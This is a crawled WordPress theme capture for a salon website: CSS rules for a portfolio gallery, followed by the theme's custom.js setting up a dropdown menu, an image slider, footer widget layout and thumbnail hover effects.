					.et_portrait_layout .et_portfolio_more_icon, .et_portrait_layout .et_portfolio_zoom_icon { top: 142px; }

					.et_portfolio_more_icon { background: url(images/portfolio-more-icon.png) no-repeat; left: 94px; }

					.et_portfolio_zoom_icon { background: url(images/portfolio-zoom-icon.png) no-repeat; left: 134px; }

					.et_video .et_portfolio_zoom_icon { background: url(images/portfolio-video-icon.png) no-repeat; }

					.et_pt_portfolio_overlay { width: 100%; height: 100%; background: url(images/gallery-overlay.png) no-repeat; display: block; position: absolute; top: 0px; left: 0px; }

	#et_pt_portfolio_gallery .page-nav { margin-left: 70px; padding-bottom: 10px; }



.et_portfolio_small { margin-left: -45px !important; }

	.et_portfolio_small .et_pt_portfolio_item { margin-left: 45px; width: 152px; }

	.et_portfolio_small .et_portfolio_more_icon, .et_portfolio_small .et_portfolio_zoom_icon { top: 30px; }

		.et_portfolio_small .et_portrait_layout .et_portfolio_more_icon, .et_portfolio_small .et_portrait_layout .et_portfolio_zoom_icon { top: 67px; }

	.et_portfolio_small .et_portfolio_more_icon { left: 38px; }

	.et_portfolio_small .et_portfolio_zoom_icon { left: 77px; }

	

.et_portfolio_large { margin-left: -76px !important; }

	.et_portfolio_large .et_pt_portfolio_item { margin-left: 76px; width: 442px; }

	.et_portfolio_large .et_portfolio_more_icon, .et_portfolio_large .et_portfolio_zoom_icon { top: 124px; }

		.et_portfolio_large .et_portrait_layout .et_portfolio_more_icon, .et_portfolio_large .et_portrait_layout .et_portfolio_zoom_icon { top: 392px; }

	.et_portfolio_large .et_portfolio_more_icon { left: 178px; }

	.et_portfolio_large .et_portfolio_zoom_icon { left: 219px; }

	

#fancybox-title-float-main { text-shadow: none !important; }



.et_contact_form_label { display: none; }

--- FILE ---
content_type: application/javascript
request_url: http://goleroz-salon.com/wp-content/themes/Webly/js/custom.js
body_size: 1033
content:
jQuery.noConflict();

jQuery(document).ready(function(){
	jQuery('ul.nav').superfish({ 
		delay:       300,                            // one second delay on mouseout 
		animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation 
		speed:       'fast',                          // faster animation speed 
		autoArrows:  true,                           // disable generation of arrow mark-up 
		dropShadows: false                            // disable drop shadows 
	});
	jQuery('ul.nav > li > a.sf-with-ul').parent('li').addClass('sf-ul');
			
	var $featured_content = jQuery('#featured_content'),
		et_disable_toptier = jQuery("meta[name=et_disable_toptier]").attr('content'),
		et_featured_slider_pause = jQuery("meta[name=et_featured_slider_pause]").attr('content'),
		et_featured_slider_auto = jQuery("meta[name=et_featured_slider_auto]").attr('content'),
		et_featured_auto_speed = jQuery("meta[name=et_featured_auto_speed]").attr('content'),
		et_featured_slider_effect = jQuery("meta[name=et_featured_slider_effect]").attr('content');
		
	jQuery(window).load( function(){
		if ($featured_content.length) {
			var et_cycle_options = {
				timeout: 0,
				speed: 500,
				cleartypeNoBg: true,
				cleartype: true,
				prev: '#featured a#left-arrow',
				next: '#featured a#right-arrow',
				fx: et_featured_slider_effect,
				pause: 0
			}
			if ( et_featured_slider_auto == 1 ) et_cycle_options.timeout = et_featured_auto_speed;
			if ( et_featured_slider_pause == 1 ) et_cycle_options.pause = 1;

			$featured_content.css( 'backgroundImage', 'none' ).cycle(et_cycle_options);
			
			if ( $featured_content.find('.slide').length == 1 ){
				$featured_content.find('.slide').css({'position':'absolute','top':'0','left':'0'}).show();
				jQuery('#featured a#left-arrow, #featured a#right-arrow').hide();
			}
		}
	} );
				
	var $footer_widget = jQuery("#footer-widgets .footer-widget");
	if (!($footer_widget.length == 0)) {
		$footer_widget.each(function (index, domEle) {
			// domEle == this
			if ((index+1)%3 == 0) jQuery(domEle).addClass("last").after("<div class='clear'></div>");
		});
	}

	var $et_blurb_thumb = jQuery('div.project a');
	$et_blurb_thumb.hover(function(){
		jQuery(this).find('img').fadeTo('fast', 0.8);
		jQuery(this).find('.zoom-icon').fadeTo('fast', 1);
	}, function(){
		jQuery(this).find('img').fadeTo('fast', 1);
		jQuery(this).find('.zoom-icon').fadeTo('fast', 0);
	});
			
	jQuery('.js #featured').css('visibility','visible');
	if ( et_disable_toptier == 1 ) jQuery("ul.nav > li > ul").prev("a").attr("href","#");
});